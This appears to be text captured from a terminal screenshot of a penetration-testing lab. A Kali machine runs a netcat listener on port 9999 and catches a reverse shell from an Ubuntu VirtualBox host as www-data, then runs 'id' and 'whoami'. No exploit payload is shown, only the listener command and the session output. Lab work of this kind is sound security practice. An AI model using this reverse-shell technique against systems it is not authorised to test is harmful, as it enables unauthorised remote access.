 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.12] 41154
Linux ubuntu-VirtualBox 6.2.0-26-generic #26~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Jul 13 16:2
7:29 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
 06:58:30 up 39 min,  1 user,  load average: 0,54, 0,41, 0,28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ubuntu   tty2     tty2             06:20   38:32   0.18s  0.17s /usr/libexec/gnome-session-bina
ry --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$